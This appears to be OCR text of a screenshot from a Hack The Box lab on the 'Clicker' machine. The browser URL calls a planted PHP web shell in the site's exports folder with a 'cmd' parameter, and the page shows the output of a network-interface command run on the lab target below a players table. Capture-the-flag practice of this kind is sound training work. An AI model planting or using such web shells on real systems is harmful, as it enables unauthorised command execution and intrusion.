 Applications Places System
clicker.htb/exports/top_playe
clicker.htb/exports/top_players_16lfrsyw.php?cmd=ip a
Import bookmarks… Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Res
Nickname Clicks Level
admin 999999999999999999 999999999
ButtonLover99 10000000 100
Paol 2776354 75
Th3Br0 87947322 1
1: lo: mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:94:b3:7a brd ff:ff:ff:ff:ff:ff
altname enp3s0
altname ens160
inet 10.129.244.53/16 brd 10.129.255.255 scope global dynamic eth0
valid_lft 1953sec preferred_lft 1953sec
inet6 dead:beef::250:56ff:fe94:b37a/64 scope global dynamic mngtmpaddr
valid_lft 86397sec preferred_lft 14397sec
inet6 fe80::250:56ff:fe94:b37a/64 scope link
valid_lft forever preferred_lft forever
120 120